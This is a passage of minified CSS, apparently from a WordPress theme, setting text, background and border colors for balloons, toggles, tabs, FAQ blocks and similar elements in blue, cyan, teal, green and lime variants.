li::before{color:#0095d9}.micro-text.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-background-color{background-color:#0095d9;border-color:transparent}html .body .micro-balloon.has-blue-background-color.micro-bottom::after{border-bottom-color:#0095d9;border-top-color:transparent}html .body .micro-balloon.has-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-blue-background-color::after{border-top-color:#0095d9}html .body .micro-balloon.has-border-color.has-blue-border-color{border-color:#0095d9}html .body .micro-balloon.micro-top.has-blue-border-color::before{border-top-color:#0095d9}html .body .micro-balloon.micro-bottom.has-blue-border-color::before{border-bottom-color:#0095d9}html .body .caption-box.has-blue-border-color:not(.not-nested-style) .box-label{background-color:#0095d9}html .body .tab-caption-box.has-blue-border-color:not(.not-nested-style) .box-label{background-color:#0095d9}html .body .tab-caption-box.has-blue-border-color:not(.not-nested-style) .box-content{border-color:#0095d9}html .body .tab-caption-box.has-blue-background-color:not(.not-nested-style) .box-content{background-color:#0095d9}html .body .tab-caption-box.has-blue-color:not(.not-nested-style) .box-content{color:#0095d9}html .body .label-box.has-blue-border-color:not(.not-nested-style) .box-content{border-color:#0095d9}html .body .label-box.has-blue-background-color:not(.not-nested-style) .box-content{background-color:#0095d9}html .body .label-box.has-blue-color:not(.not-nested-style) .box-content{color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-blue-background-color{background-color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-blue-color{color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-blue-border-color{border-color:#0095d9}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-right-color:#0095d9}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-left-color:#0095d9}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{border-right-color:#0095d9}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{border-left-color:#0095d9}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-background-color{background-color:#0095d9}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-border-color{border-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::after{border-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{background-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-color:#0095d9}html .body .timeline-box.has-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#0095d9}.has-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#0095d9}html .body .has-blue-question-color:not(.not-nested-style) .faq-question-label{color:#0095d9}html .body .has-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#0095d9}html .body .has-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#0095d9}html .body .is-style-square.has-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#0095d9}html .body .is-style-square.has-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#0095d9}html .body .has-light-blue-background-color{background-color:#2ca9e1}html .body .has-light-blue-color{color:#2ca9e1}html .body .has-light-blue-border-color{border-color:#2ca9e1}html .body .btn-wrap.has-light-blue-background-color>a{background-color:#2ca9e1}html .body .btn-wrap.has-light-blue-color>a{color:#2ca9e1}html .body .btn-wrap.has-light-blue-border-color>a{border-color:#2ca9e1}html .body .bb-tab.has-light-blue-border-color .bb-label{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-color:not(.not-nested-style) .toggle-content{color:#2ca9e1}html .body .iconlist-box.has-light-blue-icon-color li::before{color:#2ca9e1}.micro-text.has-light-blue-color{color:#2ca9e1}html .body .micro-balloon.has-light-blue-color{color:#2ca9e1}html .body .micro-balloon.has-light-blue-background-color{background-color:#2ca9e1;border-color:transparent}html .body .micro-balloon.has-light-blue-background-color.micro-bottom::after{border-bottom-color:#2ca9e1;border-top-color:transparent}html .body .micro-balloon.has-light-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-blue-background-color::after{border-top-color:#2ca9e1}html .body .micro-balloon.has-border-color.has-light-blue-border-color{border-color:#2ca9e1}html .body .micro-balloon.micro-top.has-light-blue-border-color::before{border-top-color:#2ca9e1}html .body .micro-balloon.micro-bottom.has-light-blue-border-color::before{border-bottom-color:#2ca9e1}html .body .caption-box.has-light-blue-border-color:not(.not-nested-style) .box-label{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-border-color:not(.not-nested-style) .box-label{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-border-color:not(.not-nested-style) .box-content{border-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-background-color:not(.not-nested-style) .box-content{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-color:not(.not-nested-style) .box-content{color:#2ca9e1}html .body .label-box.has-light-blue-border-color:not(.not-nested-style) .box-content{border-color:#2ca9e1}html .body .label-box.has-light-blue-background-color:not(.not-nested-style) .box-content{background-color:#2ca9e1}html .body .label-box.has-light-blue-color:not(.not-nested-style) .box-content{color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-blue-color{color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-right-color:#2ca9e1}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-left-color:#2ca9e1}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{border-right-color:#2ca9e1}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{border-left-color:#2ca9e1}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::after{border-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{background-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-color:#2ca9e1}html .body .timeline-box.has-light-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#2ca9e1}.has-light-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#2ca9e1}html .body .has-light-blue-question-color:not(.not-nested-style) .faq-question-label{color:#2ca9e1}html .body .has-light-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#2ca9e1}html .body .has-light-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#2ca9e1}html .body .is-style-square.has-light-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#2ca9e1}html .body .is-style-square.has-light-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#2ca9e1}html .body .has-cyan-background-color{background-color:#00a3af}html .body .has-cyan-color{color:#00a3af}html .body .has-cyan-border-color{border-color:#00a3af}html .body .btn-wrap.has-cyan-background-color>a{background-color:#00a3af}html .body .btn-wrap.has-cyan-color>a{color:#00a3af}html .body .btn-wrap.has-cyan-border-color>a{border-color:#00a3af}html .body .bb-tab.has-cyan-border-color .bb-label{background-color:#00a3af}html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#00a3af}html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#00a3af}html .body .toggle-wrap.has-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#00a3af}html .body .toggle-wrap.has-cyan-color:not(.not-nested-style) .toggle-content{color:#00a3af}html .body .iconlist-box.has-cyan-icon-color li::before{color:#00a3af}.micro-text.has-cyan-color{color:#00a3af}html .body .micro-balloon.has-cyan-color{color:#00a3af}html .body .micro-balloon.has-cyan-background-color{background-color:#00a3af;border-color:transparent}html .body .micro-balloon.has-cyan-background-color.micro-bottom::after{border-bottom-color:#00a3af;border-top-color:transparent}html .body .micro-balloon.has-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cyan-background-color::after{border-top-color:#00a3af}html .body .micro-balloon.has-border-color.has-cyan-border-color{border-color:#00a3af}html .body .micro-balloon.micro-top.has-cyan-border-color::before{border-top-color:#00a3af}html .body .micro-balloon.micro-bottom.has-cyan-border-color::before{border-bottom-color:#00a3af}html .body .caption-box.has-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00a3af}html .body .tab-caption-box.has-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00a3af}html .body .tab-caption-box.has-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00a3af}html .body .tab-caption-box.has-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00a3af}html .body .tab-caption-box.has-cyan-color:not(.not-nested-style) .box-content{color:#00a3af}html .body .label-box.has-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00a3af}html .body .label-box.has-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00a3af}html .body .label-box.has-cyan-color:not(.not-nested-style) .box-content{color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-background-color{background-color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cyan-color{color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-border-color{border-color:#00a3af}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-right-color:#00a3af}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-left-color:#00a3af}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{border-right-color:#00a3af}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{border-left-color:#00a3af}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-background-color{background-color:#00a3af}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-border-color{border-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::after{border-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{background-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-color:#00a3af}html .body .timeline-box.has-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#00a3af}.has-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#00a3af}html .body .has-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#00a3af}html .body .has-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#00a3af}html .body .has-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#00a3af}html .body .is-style-square.has-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#00a3af}html .body .is-style-square.has-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#00a3af}html .body .has-teal-background-color{background-color:#007b43}html .body .has-teal-color{color:#007b43}html .body .has-teal-border-color{border-color:#007b43}html .body .btn-wrap.has-teal-background-color>a{background-color:#007b43}html .body .btn-wrap.has-teal-color>a{color:#007b43}html .body .btn-wrap.has-teal-border-color>a{border-color:#007b43}html .body .bb-tab.has-teal-border-color .bb-label{background-color:#007b43}html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-button{background-color:#007b43}html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-content{border-color:#007b43}html .body .toggle-wrap.has-teal-background-color:not(.not-nested-style) .toggle-content{background-color:#007b43}html .body .toggle-wrap.has-teal-color:not(.not-nested-style) .toggle-content{color:#007b43}html .body .iconlist-box.has-teal-icon-color li::before{color:#007b43}.micro-text.has-teal-color{color:#007b43}html .body .micro-balloon.has-teal-color{color:#007b43}html .body .micro-balloon.has-teal-background-color{background-color:#007b43;border-color:transparent}html .body .micro-balloon.has-teal-background-color.micro-bottom::after{border-bottom-color:#007b43;border-top-color:transparent}html .body .micro-balloon.has-teal-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-teal-background-color::after{border-top-color:#007b43}html .body .micro-balloon.has-border-color.has-teal-border-color{border-color:#007b43}html .body .micro-balloon.micro-top.has-teal-border-color::before{border-top-color:#007b43}html .body .micro-balloon.micro-bottom.has-teal-border-color::before{border-bottom-color:#007b43}html .body .caption-box.has-teal-border-color:not(.not-nested-style) .box-label{background-color:#007b43}html .body .tab-caption-box.has-teal-border-color:not(.not-nested-style) .box-label{background-color:#007b43}html .body .tab-caption-box.has-teal-border-color:not(.not-nested-style) .box-content{border-color:#007b43}html .body .tab-caption-box.has-teal-background-color:not(.not-nested-style) .box-content{background-color:#007b43}html .body .tab-caption-box.has-teal-color:not(.not-nested-style) .box-content{color:#007b43}html .body .label-box.has-teal-border-color:not(.not-nested-style) .box-content{border-color:#007b43}html .body .label-box.has-teal-background-color:not(.not-nested-style) .box-content{background-color:#007b43}html .body .label-box.has-teal-color:not(.not-nested-style) .box-content{color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-teal-background-color{background-color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-teal-color{color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-teal-border-color{border-color:#007b43}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-right-color:#007b43}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-left-color:#007b43}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{border-right-color:#007b43}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{border-left-color:#007b43}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-background-color{background-color:#007b43}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-border-color{border-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::after{border-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{background-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-color:#007b43}html .body .timeline-box.has-teal-point-color:not(.not-nested-style) .timeline-item::before{background-color:#007b43}.has-teal-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#007b43}html .body .has-teal-question-color:not(.not-nested-style) .faq-question-label{color:#007b43}html .body .has-teal-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#007b43}html .body .has-teal-answer-color:not(.not-nested-style) .faq-answer-label{color:#007b43}html .body .is-style-square.has-teal-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#007b43}html .body .is-style-square.has-teal-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#007b43}html .body .has-green-background-color{background-color:#3eb370}html .body .has-green-color{color:#3eb370}html .body .has-green-border-color{border-color:#3eb370}html .body .btn-wrap.has-green-background-color>a{background-color:#3eb370}html .body .btn-wrap.has-green-color>a{color:#3eb370}html .body .btn-wrap.has-green-border-color>a{border-color:#3eb370}html .body .bb-tab.has-green-border-color .bb-label{background-color:#3eb370}html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-button{background-color:#3eb370}html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-content{border-color:#3eb370}html .body .toggle-wrap.has-green-background-color:not(.not-nested-style) .toggle-content{background-color:#3eb370}html .body .toggle-wrap.has-green-color:not(.not-nested-style) .toggle-content{color:#3eb370}html .body .iconlist-box.has-green-icon-color li::before{color:#3eb370}.micro-text.has-green-color{color:#3eb370}html .body .micro-balloon.has-green-color{color:#3eb370}html .body .micro-balloon.has-green-background-color{background-color:#3eb370;border-color:transparent}html .body .micro-balloon.has-green-background-color.micro-bottom::after{border-bottom-color:#3eb370;border-top-color:transparent}html .body .micro-balloon.has-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-green-background-color::after{border-top-color:#3eb370}html .body .micro-balloon.has-border-color.has-green-border-color{border-color:#3eb370}html .body .micro-balloon.micro-top.has-green-border-color::before{border-top-color:#3eb370}html .body .micro-balloon.micro-bottom.has-green-border-color::before{border-bottom-color:#3eb370}html .body .caption-box.has-green-border-color:not(.not-nested-style) .box-label{background-color:#3eb370}html .body .tab-caption-box.has-green-border-color:not(.not-nested-style) .box-label{background-color:#3eb370}html .body .tab-caption-box.has-green-border-color:not(.not-nested-style) .box-content{border-color:#3eb370}html .body .tab-caption-box.has-green-background-color:not(.not-nested-style) .box-content{background-color:#3eb370}html .body .tab-caption-box.has-green-color:not(.not-nested-style) .box-content{color:#3eb370}html .body .label-box.has-green-border-color:not(.not-nested-style) .box-content{border-color:#3eb370}html .body .label-box.has-green-background-color:not(.not-nested-style) .box-content{background-color:#3eb370}html .body .label-box.has-green-color:not(.not-nested-style) .box-content{color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-green-background-color{background-color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-green-color{color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-green-border-color{border-color:#3eb370}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-right-color:#3eb370}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-left-color:#3eb370}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-green-background-color::after{border-right-color:#3eb370}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-green-background-color::after{border-left-color:#3eb370}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-green-background-color{background-color:#3eb370}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-green-border-color{border-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::after{border-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-background-color::after{background-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-color:#3eb370}html .body .timeline-box.has-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#3eb370}.has-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#3eb370}html .body .has-green-question-color:not(.not-nested-style) .faq-question-label{color:#3eb370}html .body .has-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#3eb370}html .body .has-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#3eb370}html .body .is-style-square.has-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#3eb370}html .body .is-style-square.has-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#3eb370}html .body .has-light-green-background-color{background-color:#8bc34a}html .body .has-light-green-color{color:#8bc34a}html .body .has-light-green-border-color{border-color:#8bc34a}html .body .btn-wrap.has-light-green-background-color>a{background-color:#8bc34a}html .body .btn-wrap.has-light-green-color>a{color:#8bc34a}html .body .btn-wrap.has-light-green-border-color>a{border-color:#8bc34a}html .body .bb-tab.has-light-green-border-color .bb-label{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-button{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-content{border-color:#8bc34a}html .body .toggle-wrap.has-light-green-background-color:not(.not-nested-style) .toggle-content{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-color:not(.not-nested-style) .toggle-content{color:#8bc34a}html .body .iconlist-box.has-light-green-icon-color li::before{color:#8bc34a}.micro-text.has-light-green-color{color:#8bc34a}html .body .micro-balloon.has-light-green-color{color:#8bc34a}html .body .micro-balloon.has-light-green-background-color{background-color:#8bc34a;border-color:transparent}html .body .micro-balloon.has-light-green-background-color.micro-bottom::after{border-bottom-color:#8bc34a;border-top-color:transparent}html .body .micro-balloon.has-light-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-green-background-color::after{border-top-color:#8bc34a}html .body .micro-balloon.has-border-color.has-light-green-border-color{border-color:#8bc34a}html .body .micro-balloon.micro-top.has-light-green-border-color::before{border-top-color:#8bc34a}html .body .micro-balloon.micro-bottom.has-light-green-border-color::before{border-bottom-color:#8bc34a}html .body .caption-box.has-light-green-border-color:not(.not-nested-style) .box-label{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-border-color:not(.not-nested-style) .box-label{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-border-color:not(.not-nested-style) .box-content{border-color:#8bc34a}html .body .tab-caption-box.has-light-green-background-color:not(.not-nested-style) .box-content{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-color:not(.not-nested-style) .box-content{color:#8bc34a}html .body .label-box.has-light-green-border-color:not(.not-nested-style) .box-content{border-color:#8bc34a}html .body .label-box.has-light-green-background-color:not(.not-nested-style) .box-content{background-color:#8bc34a}html .body .label-box.has-light-green-color:not(.not-nested-style) .box-content{color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-background-color{background-color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-green-color{color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-border-color{border-color:#8bc34a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-right-color:#8bc34a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-left-color:#8bc34a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{border-right-color:#8bc34a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{border-left-color:#8bc34a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-background-color{background-color:#8bc34a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-border-color{border-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::after{border-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{background-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-color:#8bc34a}html .body .timeline-box.has-light-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#8bc34a}.has-light-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#8bc34a}html .body .has-light-green-question-color:not(.not-nested-style) .faq-question-label{color:#8bc34a}html .body .has-light-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#8bc34a}html .body .has-light-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#8bc34a}html .body .is-style-square.has-light-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#8bc34a}html .body .is-style-square.has-light-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#8bc34a}html .body .has-lime-background-color{background-color:#c3d825}html .body .has-lime-color{color:#c3d825}html .body .has-lime-border-color{border-color:#c3d825}html .body .btn-wrap.has-lime-background-color>a{background-color:#c3d825}html .body .btn-wrap.has-lime-color>a{color:#c3d825}html .body .btn-wrap.has-lime-border-color>a{border-color:#c3d825}html .body .bb-tab.has-lime-border-color .bb-label{background-color:#c3d825}html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-button{background-color:#c3d825}html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-content{border-color:#c3d825}html .body .toggle-wrap.has-lime-background-color:not(.not-nested-style) .toggle-content{background-color:#c3d825}html .body .toggle-wrap.has-lime-color:not(.not-nested-style) .toggle-content{color:#c3d825}html .body .iconlist-box.has-lime-icon-color li::before{color:#c3d825}.micro-text.has-lime-color{color:#c3d825}html .body .micro-balloon.has-lime-color{color:#c3d825}html .body .micro-balloon.has-lime-background-color{background-color:#c3d825;border-color:transparent}html .body .micro-balloon.has-lime-background-color.micro-bottom::after{border-bottom-color:#c3d825;border-top-color:transparent}html .body .micro-balloon.has-lime-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-lime-background-color::after{border-top-color:#c3d825}html .body .micro-balloon.has-border-color.has-lime-border-color{border-color:#c3d825}html .body .micro-balloon.micro-top.has-lime-border-color::before{border-top-color:#c3d825}html .body .micro-balloon.micro-bottom.has-lime-border-color::before{border-bottom-color:#c3d825}html .body .caption-box.has-lime-border-color:not(.not-nested-style) .box-label{background-color:#c3d825}html .body .tab-caption-box.has-lime-border-color:not(.not-nested-style) .box-label{background-color:#c3d825}html .body .tab-caption-box.has-lime-border-color:not(.not-nested-style) .box-content{border-color:#c3d825}html .body .tab-caption-box.has-lime-background-color:not(.not-nested-style) .box-content{background-color:#c3d825}html .body .tab-caption-box.has-lime-color:not(.not-nested-style) .box-content{color:#c3d825}html .body .label-box.has-lime-border-color:not(.not-nested-style) .box-content{border-color:#c3d825}html .body .label-box.has-lime-background-color:not(.not-nested-style) .box-content{background-color:#c3d825}html .body .label-box.has-lime-color:not(.not-nested-style) .box-content{color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-lime-background-color{background-color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-lime-color{color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-lime-border-color{border-color:#c3d825}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-right-color:#c3d825}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-left-color:#c3d825}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{border-right-color:#c3d825}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{border-left-color:#c3d825}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-background-color{background-color:#c3d825}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-border-color{border-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::after{border-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{background-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-color:#c3d825}html .body .timeline-box.has-lime-point-color:not(.not-nested-style) 